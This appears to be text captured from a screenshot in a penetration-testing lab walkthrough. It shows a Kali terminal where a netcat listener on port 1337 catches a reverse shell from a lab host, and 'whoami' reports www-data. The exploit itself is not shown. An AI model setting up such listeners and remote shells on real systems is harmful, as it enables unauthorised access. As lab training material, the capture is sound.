 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.10.150] 34712
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$